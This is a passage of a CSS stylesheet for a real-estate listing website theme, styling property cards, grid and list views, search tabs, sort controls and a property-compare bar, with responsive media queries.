  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  z-index: 1;
}
.item-thumb:hover .hover-effect:before, figure:hover .hover-effect:before, .item-thumb:hover .slider-thumbs-main .slick-slide:before, .slider-thumbs-main .item-thumb:hover .slick-slide:before, figure:hover .slider-thumbs-main .slick-slide:before, .slider-thumbs-main figure:hover .slick-slide:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
  background-image: none;
  z-index: 2;
}
.item-thumb:hover .hover-effect:after, figure:hover .hover-effect:after, .item-thumb:hover .slider-thumbs-main .slick-slide:after, .slider-thumbs-main .item-thumb:hover .slick-slide:after, figure:hover .slider-thumbs-main .slick-slide:after, .slider-thumbs-main figure:hover .slick-slide:after {
  opacity: 0;
  filter: alpha(opacity=0);
}
.item-thumb:hover .detail h3, figure:hover .detail h3 {
  color: #fff;
}
.item-thumb:hover a, figure:hover a {
  color: #fff;
}

.label-wrap {
  display: inline-block;
  font-size: 0;
  vertical-align: middle;
  line-height: normal;
}
.label-wrap .label {
  display: inline-block;
  margin-right: 5px;
  color: #fff;
  border-radius: 2px;
  font-size: 10px;
  padding: 3px 6px 3px;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 11px;
  vertical-align: top;
  font-weight: 500;
}
.label-wrap .label:last-child {
  margin: 0;
}

.label-left {
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 3;
}

.label-right {
  position: absolute;
  top: 12px;
  right: 12px;
  z-index: 3;
}

.label-featured {
  background-color: #77c720;
  color: #fff;
  padding: 3px 6px 3px;
  vertical-align: top;
}

.label-status,
.label-default {
  background-color: #bcbcbc;
}

.item-body .rating + h2 {
  margin-top: 5px;
}
.item-body .info-row + .info-row {
  margin-top: 10px;
}
.item-body .amenities {
  min-height: 40px;
  /* mini phones and down */
}
.item-body .amenities span {
  margin-right: 10px;
}
@media (max-width: 481px) {
  .item-body .amenities {
    margin-bottom: 15px;
  }
}
.item-body .property-title,
.item-body h2 {
  color: #00aeef;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 380px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 1199px) {
  .item-body .property-title,
  .item-body h2 {
    max-width: 260px;
  }
}
@media (max-width: 767px) {
  .item-body .property-title,
  .item-body h2 {
    max-width: 100%;
  }
}
.item-body .property-address,
.item-body h4 {
  color: #9b9b9b;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 265px;
}
.item-body p {
  margin: 0;
}
.item-body .phone {
  position: absolute;
  right: 0;
  bottom: 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .phone {
    top: 0;
  }
}
.item-body .date a {
  color: #9b9b9b;
}
.item-body .date p {
  display: inline-block;
  color: #9b9b9b;
  margin-right: 10px;
}
.item-body .date p i {
  margin-right: 5px;
}
.item-body .date p:last-child {
  margin: 0;
}
.item-body .table-cell {
  position: relative;
}
.item-body .btn + p, .item-body .fave-load-more a + p, .fave-load-more .item-body a + p, .item-body .post-password-form input[type='submit'] + p, .post-password-form .item-body input[type='submit'] + p, .item-body .wpcf7-submit + p, .item-body .dsidx-resp-area-submit input[type='submit'] + p, .dsidx-resp-area-submit .item-body input[type='submit'] + p, .item-body .IDX-leadLoginButtonInput + p,
.item-body .IDX-leadLoginTextInput[type='submit'] + p,
.item-body .IDX-qsButtonInput + p,
.item-body .idx-omnibar-form button + p,
.idx-omnibar-form .item-body button + p,
.item-body .impress-lead-signup input[type='submit'] + p,
.impress-lead-signup .item-body input[type='submit'] + p,
.item-body .impress-lead-login input[type='submit'] + p,
.impress-lead-login .item-body input[type='submit'] + p, .item-body .IDX-saveProperty + p, .item-body .IDX-resultsDetailsLink a + p, .IDX-resultsDetailsLink .item-body a + p, .item-body #IDX-formReset + p, .item-body #IDX-formSubmit + p, .item-body #ihf-main-container .btn + p, #ihf-main-container .item-body .btn + p, .item-body #ihf-main-container .btn-primary + p, #ihf-main-container .item-body .btn-primary + p, .item-body #ihf-main-container .ihf-map-search-refine-link + p, #ihf-main-container .item-body .ihf-map-search-refine-link + p, .item-body #ihf-main-container .ihf-advanced-search-launch + p, #ihf-main-container .item-body .ihf-advanced-search-launch + p {
  margin-top: 12px;
}

.price {
  color: #000;
  text-align: right;
}
.price .price-start {
  color: #777;
}
.price .item-price {
  display: block;
}
.price .item-sub-price {
  display: block;
  color: #aeaeae;
}
.price .item-price-text {
  font-size: 14px;
  font-weight: 400;
}

.item-foot {
  background-color: #fff;
  border-top: 1px solid #e5e5e5;
  padding: 14px 20px;
}
.item-foot .item-foot-left {
  float: left;
}
.item-foot .item-foot-right {
  float: right;
}
.item-foot p {
  color: #9b9b9b;
}
.item-foot a {
  color: #9b9b9b;
}
.item-foot i {
  margin-right: 5px;
}

/*START PAGE BODY AREA STYLE*/
#section-body {
  padding-bottom: 40px;
  position: relative;
  min-height: 700px;
}

#section-body.landing-page {
  padding: 0;
}

.container-sidebar {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .container-sidebar {
    width: 30%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-sidebar {
    width: 30%;
  }
}

.container-contentbar {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .container-contentbar {
    width: 70%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-contentbar {
    width: 70%;
  }
}

/*START LIST GRID AREA STYLE*/
.list-grid-area {
  float: right;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-grid-area {
    float: inherit;
  }
}

#save_search_click i {
  font-size: 14px;
  margin-right: 5px;
}

.list-tabs .tabs {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs {
    display: block;
    width: 100%;
  }
}
.list-tabs .tabs a {
  padding: 18px 10px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs a {
    padding: 12px 10px;
  }
}
.list-tabs .sort-tab {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .sort-tab {
    display: block;
    width: 100%;
    text-align: left;
    padding: 10px 0;
  }
}

.tabs {
  vertical-align: middle;
}
.tabs p {
  line-height: 16px;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 21px;
  margin-top: 4px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .tabs p {
    margin-bottom: 15px;
    font-size: 14px;
  }
}
@media (max-width: 481px) {
  .tabs p {
    font-size: 12px;
  }
}
.tabs ul {
  margin: 0;
  list-style: none;
  font-size: 0;
}
.tabs li {
  display: inline-block;
  margin-right: 1px;
}
.tabs a {
  color: #000;
  background-color: #ebebeb;
  display: block;
  width: 170px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .tabs a {
    width: 135px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .tabs a {
    width: 125px;
  }
}
@media (max-width: 767px) {
  .tabs a {
    width: 84px;
  }
}
@media (max-width: 481px) {
  .tabs a {
    font-size: 12px;
  }
}
.tabs a:hover {
  background-color: #fff;
}
.tabs a:active {
  background-color: #fff;
}
.tabs a.active {
  background-color: #fff;
}

.list-search {
  margin-bottom: 30px;
  padding: 25px;
  border: 1px solid #00aeef;
  background-color: rgba(0, 174, 239, 0.05);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  /* mini phones and down */
}
.list-search .input-icon:before {
  color: #000;
}
.list-search form {
  position: relative;
  color: #000;
  font-weight: 500;
}
.list-search .save-btn {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 40px;
  padding: 0 14px;
  cursor: pointer;
  /* mini phones and down */
}
.list-search .save-btn:after {
  font-family: "FontAwesome";
  content: '\f006';
  display: inline-block;
  margin-left: 10px;
  color: #ffba01;
}
@media (max-width: 767px) {
  .list-search .save-btn {
    line-height: 34px;
    font-size: 12px;
  }
}
.list-search .save-btn.saved:after {
  content: '\f005';
}
.list-search .form-control, .list-search .post-password-form input[type='password'], .post-password-form .list-search input[type='password'], .list-search input[type="text"].wpcf7-form-control,
.list-search input[type="email"].wpcf7-form-control,
.list-search input[type="password"].wpcf7-form-control,
.list-search input[type="tel"].wpcf7-form-control,
.list-search textarea.wpcf7-form-control, .list-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .list-search input[type='text'], .list-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .list-search input[type='password'], .list-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .list-search input[type='email'], .list-search .dsidx-resp-area select, .dsidx-resp-area .list-search select, .list-search .dsidx-resp-area textarea, .dsidx-resp-area .list-search textarea, .list-search .IDX-leadLoginTextInput[type='text'], .list-search textarea.IDX-leadLoginTextInput,
.list-search .IDX-qsSelectInput,
.list-search .IDX-qsTextInput[type='text'], .list-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .list-search input[type='text'],
.list-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .list-search input[type='password'],
.list-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .list-search input[type='email'],
.list-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .list-search input[type='tel'],
.list-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .list-search input[type='number'], .list-search .impress-lead-signup input[type='text'], .impress-lead-signup .list-search input[type='text'],
.list-search .impress-lead-signup input[type='email'],
.impress-lead-signup .list-search input[type='email'],
.list-search .impress-lead-signup input[type='password'],
.impress-lead-signup .list-search input[type='password'],
.list-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .list-search input[type='tel'], .list-search .impress-lead-login input[type='text'], .impress-lead-login .list-search input[type='text'],
.list-search .impress-lead-login input[type='email'],
.impress-lead-login .list-search input[type='email'],
.list-search .impress-lead-login input[type='password'],
.impress-lead-login .list-search input[type='password'],
.list-search .impress-lead-login input[type='tel'],
.impress-lead-login .list-search input[type='tel'], .list-search #IDX-listingID, .list-search #IDX-streetNumber,
.list-search #IDX-streetDirection, .list-search #IDX-streetName, .list-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .list-search select, .list-search #ihf-main-container .form-control, #ihf-main-container .list-search .form-control {
  color: #000;
  font-weight: 400;
  padding-right: 83px;
}
.list-search .form-control[readonly], .list-search .post-password-form input[readonly][type='password'], .post-password-form .list-search input[readonly][type='password'], .list-search input[readonly][type="text"].wpcf7-form-control,
.list-search input[readonly][type="email"].wpcf7-form-control,
.list-search input[readonly][type="password"].wpcf7-form-control,
.list-search input[readonly][type="tel"].wpcf7-form-control,
.list-search textarea[readonly].wpcf7-form-control, .list-search .dsidx-resp-area input[readonly][type='text'], .dsidx-resp-area .list-search input[readonly][type='text'], .list-search .dsidx-resp-area input[readonly][type='password'], .dsidx-resp-area .list-search input[readonly][type='password'], .list-search .dsidx-resp-area input[readonly][type='email'], .dsidx-resp-area .list-search input[readonly][type='email'], .list-search .dsidx-resp-area select[readonly], .dsidx-resp-area .list-search select[readonly], .list-search .dsidx-resp-area textarea[readonly], .dsidx-resp-area .list-search textarea[readonly], .list-search [readonly].IDX-leadLoginTextInput[type='text'], .list-search textarea[readonly].IDX-leadLoginTextInput,
.list-search [readonly].IDX-qsSelectInput,
.list-search [readonly].IDX-qsTextInput[type='text'], .list-search .idx-omnibar-form input[readonly][type='text'], .idx-omnibar-form .list-search input[readonly][type='text'],
.list-search .idx-omnibar-form input[readonly][type='password'],
.idx-omnibar-form .list-search input[readonly][type='password'],
.list-search .idx-omnibar-form input[readonly][type='email'],
.idx-omnibar-form .list-search input[readonly][type='email'],
.list-search .idx-omnibar-form input[readonly][type='tel'],
.idx-omnibar-form .list-search input[readonly][type='tel'],
.list-search .idx-omnibar-form input[readonly][type='number'],
.idx-omnibar-form .list-search input[readonly][type='number'], .list-search .impress-lead-signup input[readonly][type='text'], .impress-lead-signup .list-search input[readonly][type='text'],
.list-search .impress-lead-signup input[readonly][type='email'],
.impress-lead-signup .list-search input[readonly][type='email'],
.list-search .impress-lead-signup input[readonly][type='password'],
.impress-lead-signup .list-search input[readonly][type='password'],
.list-search .impress-lead-signup input[readonly][type='tel'],
.impress-lead-signup .list-search input[readonly][type='tel'], .list-search .impress-lead-login input[readonly][type='text'], .impress-lead-login .list-search input[readonly][type='text'],
.list-search .impress-lead-login input[readonly][type='email'],
.impress-lead-login .list-search input[readonly][type='email'],
.list-search .impress-lead-login input[readonly][type='password'],
.impress-lead-login .list-search input[readonly][type='password'],
.list-search .impress-lead-login input[readonly][type='tel'],
.impress-lead-login .list-search input[readonly][type='tel'], .list-search [readonly]#IDX-listingID, .list-search [readonly]#IDX-streetNumber,
.list-search [readonly]#IDX-streetDirection, .list-search [readonly]#IDX-streetName, .list-search .IDX-wrapper-standard .IDX-cczList select[readonly], .IDX-wrapper-standard .IDX-cczList .list-search select[readonly], .list-search #ihf-main-container [readonly].form-control, #ihf-main-container .list-search [readonly].form-control {
  background-color: #fff;
}
@media (max-width: 767px) {
  .list-search {
    padding: 15px;
  }
}

.list-compare-wrap {
  font-size: 0;
  padding: 20px;
  background-color: #fff;
  margin-bottom: 20px;
  /* mini phones and down */
}
.list-compare-wrap .compare-thumb-block {
  width: 80px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  /* mini phones and down */
}
.list-compare-wrap .compare-thumb-block .compare-property-remove {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 20px;
  height: 20px;
  color: #fff;
  font-size: 16px;
  text-align: center;
  z-index: 1;
}
@media (max-width: 767px) {
  .list-compare-wrap .compare-thumb-block {
    width: 60px;
  }
}
.list-compare-wrap .compare-property-placeholder {
  width: 75px;
  height: 59px;
  display: inline-block;
  vertical-align: middle;
  border: 2px dashed #dcdcdc;
  margin-right: 10px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-compare-wrap .compare-property-placeholder {
    width: 60px;
    height: 44px;
  }
}
.list-compare-wrap .btn-compare {
  padding: 20px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-compare-wrap .btn-compare {
    padding: 11px 15px;
  }
}
@media (max-width: 767px) {
  .list-compare-wrap {
    padding: 15px;
  }
}

.blockUI.blockMsg i {
  color: #fff;
}

.sort-tab {
  color: #9b9b9b;
  vertical-align: middle;
  font-weight: 500;
  /* mini phones and down */
}
.sort-tab .bootstrap-select {
  width: auto !important;
  top: -1px;
  left: -8px;
}
.sort-tab .open > .btn, .sort-tab .fave-load-more .open > a, .fave-load-more .sort-tab .open > a, .sort-tab .post-password-form .open > input[type='submit'], .post-password-form .sort-tab .open > input[type='submit'], .sort-tab .open > .wpcf7-submit, .sort-tab .dsidx-resp-area-submit .open > input[type='submit'], .dsidx-resp-area-submit .sort-tab .open > input[type='submit'], .sort-tab .open > .IDX-leadLoginButtonInput,
.sort-tab .open > .IDX-leadLoginTextInput[type='submit'],
.sort-tab .open > .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form .open > button,
.idx-omnibar-form .sort-tab .open > button,
.sort-tab .impress-lead-signup .open > input[type='submit'],
.impress-lead-signup .sort-tab .open > input[type='submit'],
.sort-tab .impress-lead-login .open > input[type='submit'],
.impress-lead-login .sort-tab .open > input[type='submit'], .sort-tab .open > .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink .open > a, .IDX-resultsDetailsLink .sort-tab .open > a, .sort-tab .open > #IDX-formReset, .sort-tab .open > #IDX-formSubmit, .sort-tab #ihf-main-container .open > .btn, #ihf-main-container .sort-tab .open > .btn, .sort-tab #ihf-main-container .open > .btn-primary, #ihf-main-container .sort-tab .open > .btn-primary, .sort-tab #ihf-main-container .open > .ihf-map-search-refine-link, #ihf-main-container .sort-tab .open > .ihf-map-search-refine-link, .sort-tab #ihf-main-container .open > .ihf-advanced-search-launch, #ihf-main-container .sort-tab .open > .ihf-advanced-search-launch {
  border: none;
  background: none !important;
  box-shadow: none;
}
.sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
.sort-tab .IDX-leadLoginTextInput[type='submit'],
.sort-tab .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form button,
.idx-omnibar-form .sort-tab button,
.sort-tab .impress-lead-signup input[type='submit'],
.impress-lead-signup .sort-tab input[type='submit'],
.sort-tab .impress-lead-login input[type='submit'],
.impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
  border: none;
  background: none;
  text-transform: none;
  color: #00aeef;
  height: auto;
  padding-top: 0;
  padding-bottom: 0;
}
.sort-tab .btn:hover, .sort-tab .fave-load-more a:hover, .fave-load-more .sort-tab a:hover, .sort-tab .post-password-form input[type='submit']:hover, .post-password-form .sort-tab input[type='submit']:hover, .sort-tab .wpcf7-submit:hover, .sort-tab .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .sort-tab input[type='submit']:hover, .sort-tab .IDX-leadLoginButtonInput:hover,
.sort-tab .IDX-leadLoginTextInput[type='submit']:hover,
.sort-tab .IDX-qsButtonInput:hover,
.sort-tab .idx-omnibar-form button:hover,
.idx-omnibar-form .sort-tab button:hover,
.sort-tab .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .sort-tab input[type='submit']:hover,
.sort-tab .impress-lead-login input[type='submit']:hover,
.impress-lead-login .sort-tab input[type='submit']:hover, .sort-tab .IDX-saveProperty:hover, .sort-tab .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .sort-tab a:hover, .sort-tab #IDX-formReset:hover, .sort-tab #IDX-formSubmit:hover, .sort-tab #ihf-main-container .btn:hover, #ihf-main-container .sort-tab .btn:hover, .sort-tab #ihf-main-container .btn-primary:hover, #ihf-main-container .sort-tab .btn-primary:hover, .sort-tab #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .sort-tab .ihf-map-search-refine-link:hover, .sort-tab #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .sort-tab .ihf-advanced-search-launch:hover {
  color: #000;
}
.sort-tab .btn:focus, .sort-tab .fave-load-more a:focus, .fave-load-more .sort-tab a:focus, .sort-tab .post-password-form input[type='submit']:focus, .post-password-form .sort-tab input[type='submit']:focus, .sort-tab .wpcf7-submit:focus, .sort-tab .dsidx-resp-area-submit input[type='submit']:focus, .dsidx-resp-area-submit .sort-tab input[type='submit']:focus, .sort-tab .IDX-leadLoginButtonInput:focus,
.sort-tab .IDX-leadLoginTextInput[type='submit']:focus,
.sort-tab .IDX-qsButtonInput:focus,
.sort-tab .idx-omnibar-form button:focus,
.idx-omnibar-form .sort-tab button:focus,
.sort-tab .impress-lead-signup input[type='submit']:focus,
.impress-lead-signup .sort-tab input[type='submit']:focus,
.sort-tab .impress-lead-login input[type='submit']:focus,
.impress-lead-login .sort-tab input[type='submit']:focus, .sort-tab .IDX-saveProperty:focus, .sort-tab .IDX-resultsDetailsLink a:focus, .IDX-resultsDetailsLink .sort-tab a:focus, .sort-tab #IDX-formReset:focus, .sort-tab #IDX-formSubmit:focus, .sort-tab #ihf-main-container .btn:focus, #ihf-main-container .sort-tab .btn:focus, .sort-tab #ihf-main-container .btn-primary:focus, #ihf-main-container .sort-tab .btn-primary:focus, .sort-tab #ihf-main-container .ihf-map-search-refine-link:focus, #ihf-main-container .sort-tab .ihf-map-search-refine-link:focus, .sort-tab #ihf-main-container .ihf-advanced-search-launch:focus, #ihf-main-container .sort-tab .ihf-advanced-search-launch:focus {
  background: none;
  box-shadow: none;
  outline: none !important;
}
@media (max-width: 481px) {
  .sort-tab {
    font-size: 12px;
  }
}
.sort-tab .dropdown-menu {
  left: auto;
  right: 0;
}

#content-area {
  /* mini phones and down */
}
#content-area hr {
  margin-top: 32px;
  margin-bottom: 32px;
}
@media (max-width: 991px) {
  #content-area {
    margin-bottom: 30px;
  }
}

.item-wrap {
  padding-left: 7px;
  padding-right: 7px;
  margin-bottom: 14px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-wrap {
    width: 100%;
    float: left;
  }
}

.property-listing {
  margin-bottom: -8px;
}
.property-listing .row {
  margin-left: -4px;
  margin-right: -4px;
}
.property-listing .item-wrap {
  padding-left: 4px;
  padding-right: 4px;
  margin-bottom: 8px;
}
.property-listing .grid-row {
  margin-left: -4px;
  margin-right: -4px;
}
.property-listing .not-found {
  background-color: #fff;
  padding: 20px;
}

.property-listing.list-view {
  /* mini phones and down */
}
.property-listing.list-view .figure-block {
  width: 254px;
  height: 170px;
}
.property-listing.list-view .hide-on-grid {
  display: block;
}
.property-listing.list-view .hide-on-list {
  display: none;
}
.property-listing.list-view .hidden-gird-cell {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .property-listing.list-view .figure-block {
    width: 100%;
    height: auto;
  }
  .property-listing.list-view .property-item {
    display: block;
  }
  .property-listing.list-view .property-item .table-cell {
    display: block;
  }
  .property-listing.list-view .property-item .item-body {
    padding: 15px 7px 7px;
    width: 100%;
  }
  .property-listing.list-view .property-item .item-body .phone {
    position: relative !important;
  }
  .property-listing.list-view .property-item .body-left {
    width: 100%;
    margin-bottom: 15px;
  }
  .property-listing.list-view .property-item .body-right {
    width: 100%;
  }
  .property-listing.list-view .property-item .info-row {
    text-align: left;
  }
  .property-listing.list-view .hide-on-grid {
    display: none;
  }
  .property-listing.list-view .hide-on-list {
    display: block;
  }
  .property-listing.list-view .hidden-gird-cell {
    display: none !important;
  }
}
.property-listing.list-view .property-item-v2 {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-listing.list-view .property-item-v2 {
    padding-right: 8px;
  }
  .property-listing.list-view .property-item-v2 .figure-block,
  .property-listing.list-view .property-item-v2 .item-thumb,
  .property-listing.list-view .property-item-v2 figure {
    width: 100%;
    height: auto;
    display: block;
  }
  .property-listing.list-view .property-item-v2 .item-body {
    width: 100%;
    display: block;
  }
  .property-listing.list-view .property-item-v2 .body-inner {
    width: 100%;
    position: relative;
  }
  .property-listing.list-view .property-item-v2 .item-body-top,
  .property-listing.list-view .property-item-v2 .item-body-bottom {
    position: relative;
    padding: 12px 15px;
  }
  .property-listing.list-view .property-item-v2 .item-body-top {
    padding-bottom: 0;
  }
  .property-listing.list-view .property-item-v2 .item-body-bottom {
    padding-top: 0;
  }
  .property-listing.list-view .property-item-v2 .item-title {
    margin-bottom: 30px;
    width: 100%;
  }
  .property-listing.list-view .property-item-v2 .item-amenities {
    width: 100%;
  }
  .property-listing.list-view .property-item-v2 .item-price-block {
    text-align: left;
    position: absolute;
    left: 12px;
    bottom: 12px;
    z-index: 4;
  }
  .property-listing.list-view .property-item-v2 .item-price-block span {
    color: #fff;
  }
  .property-listing.list-view .property-item-v2 .item-date {
    width: 100%;
  }
  .property-listing.list-view .property-item-v2 .actions {
    right: 12px;
    left: auto;
  }
}

.grid-view .figure-block,
.grid-view .item-thumb,
.grid-view figure {
  width: 100%;
  height: auto;
  display: block;
}
.grid-view .item-wrap {
  padding-left: 4px;
  padding-right: 4px;
  width: 50%;
  float: left;
  margin: 0;
  margin-bottom: 10px;
  /* mini phones and down */
  /* mini phones and down */
}
.grid-view .item-wrap:nth-child(2n+1) {
  clear: both;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-view .item-wrap {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .grid-view .item-wrap {
    width: 100%;
  }
}
.grid-view .property-item {
  display: block;
}
.grid-view .property-item .table-cell {
  display: block;
}
.grid-view .property-item .item-body {
  padding: 15px 12px 7px;
  width: 100%;
}
.grid-view .property-item .item-body .phone {
  position: relative !important;
}
.grid-view .property-item .item-body .amenities {
  height: auto;
}
.grid-view .property-item .body-left {
  width: 100%;
  margin-bottom: 15px;
}
.grid-view .property-item .body-right {
  width: 100%;
}
.grid-view .property-item .info-row {
  text-align: left;
}
.grid-view .property-item-v2 {
  padding: 8px;
}
.grid-view .property-item-v2 .figure-block,
.grid-view .property-item-v2 .item-thumb,
.grid-view .property-item-v2 figure {
  width: 100%;
  height: auto;
  display: block;
}
.grid-view .property-item-v2 .item-body {
  width: 100%;
  display: block;
}
.grid-view .property-item-v2 .body-inner {
  width: 100%;
  position: relative;
}
.grid-view .property-item-v2 .item-body-top,
.grid-view .property-item-v2 .item-body-bottom {
  position: relative;
  padding: 12px 15px;
}
.grid-view .property-item-v2 .item-body-top {
  padding-bottom: 0;
}
.grid-view .property-item-v2 .item-body-bottom {
  padding-top: 0;
}
.grid-view .property-item-v2 .item-title {
  margin-bottom: 30px;
  width: 100%;
}
.grid-view .property-item-v2 .item-amenities {
  width: 100%;
}
.grid-view .property-item-v2 .item-price-block {
  text-align: left;
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 4;
}
.grid-view .property-item-v2 .item-price-block span {
  color: #fff;
}
.grid-view .property-item-v2 .item-date {
  width: 100%;
}
.grid-view .property-item-v2 .actions {
  right: 12px;
  left: auto;
}
.grid-view .hide-on-grid {
  display: none;
}
.grid-view .hide-on-list {
  display: block;
}
.grid-view .hidden-gird-cell {
  display: none !important;
}

.grid-view-3-col {
  /* mini phones and down */
  /* mini phones and down */
}
.grid-view-3-col .item-wrap {
  width: 33.33%;
}
.grid-view-3-col .item-wrap:nth-child(2n+1) {
  clear: none;
}
.grid-view-3-col .item-wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-view-3-col .item-body .amenities {
    margin-bottom: 15px;
  }
  .grid-view-3-col .property-item .cell {
    display: block;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .grid-view-3-col .item-wrap {
    width: 100% !important;
  }
}

.grid-view-1-col .item-wrap {
  width: 100%;
}

.property-item {
  background-color: #fff;
  width: 100%;
  padding: 8px;
}
.property-item .item-body {
  padding: 10px 12px 10px 20px;
  display: table-cell;
  vertical-align: top;
  overflow: hidden;
  width: 10000px;
}
.property-item .body-left {
  width: 1000px;
  position: relative;
}
.property-item .body-right {
  width: 300px;
  position: relative;
}
.property-item .btn, .property-item .fave-load-more a, .fave-load-more .property-item a, .property-item .post-password-form input[type='submit'], .post-password-form .property-item input[type='submit'], .property-item .wpcf7-submit, .property-item .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .property-item input[type='submit'], .property-item .IDX-leadLoginButtonInput,
.property-item .IDX-leadLoginTextInput[type='submit'],
.property-item .IDX-qsButtonInput,
.property-item .idx-omnibar-form button,
.idx-omnibar-form .property-item button,
.property-item .impress-lead-signup input[type='submit'],
.impress-lead-signup .property-item input[type='submit'],
.property-item .impress-lead-login input[type='submit'],
.impress-lead-login .property-item input[type='submit'], .property-item .IDX-saveProperty, .property-item .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .property-item a, .property-item #IDX-formReset, .property-item #IDX-formSubmit, .property-item #ihf-main-container .btn, #ihf-main-container .property-item .btn, .property-item #ihf-main-container .btn-primary, #ihf-main-container .property-item .btn-primary, .property-item #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .property-item .ihf-map-search-refine-link, .property-item #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .property-item .ihf-advanced-search-launch {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-item .btn, .property-item .fave-load-more a, .fave-load-more .property-item a, .property-item .post-password-form input[type='submit'], .post-password-form .property-item input[type='submit'], .property-item .wpcf7-submit, .property-item .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .property-item input[type='submit'], .property-item .IDX-leadLoginButtonInput,
  .property-item .IDX-leadLoginTextInput[type='submit'],
  .property-item .IDX-qsButtonInput,
  .property-item .idx-omnibar-form button,
  .idx-omnibar-form .property-item button,
  .property-item .impress-lead-signup input[type='submit'],
  .impress-lead-signup .property-item input[type='submit'],
  .property-item .impress-lead-login input[type='submit'],
  .impress-lead-login .property-item input[type='submit'], .property-item .IDX-saveProperty, .property-item .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .property-item a, .property-item #IDX-formReset, .property-item #IDX-formSubmit, .property-item #ihf-main-container .btn, #ihf-main-container .property-item .btn, .property-item #ihf-main-container .btn-primary, #ihf-main-container .property-item .btn-primary, .property-item #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .property-item .ihf-map-search-refine-link, .property-item #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .property-item .ihf-advanced-search-launch {
    padding: 11px 15px;
  }
}
.property-item .cell {
  display: table-cell;
  width: 100%;
  vertical-align: top;
  /* mini phones and down */
}
@media (max-width: 321px) {
  .property-item .cell {
    display: block;
    text-align: left;
  }
}
.property-item .cell + .cell {
  text-align: right;
}
.property-item .label-wrap {
  margin-bottom: 5px;
}

.property-item.item-grid {
  display: block;
  position: relative;
}
.property-item.item-grid .item-thumb, .property-item.item-grid figure {
  display: block;
}
.property-item.item-grid figure {
  display: block;
}
.property-item.item-grid .body-left {
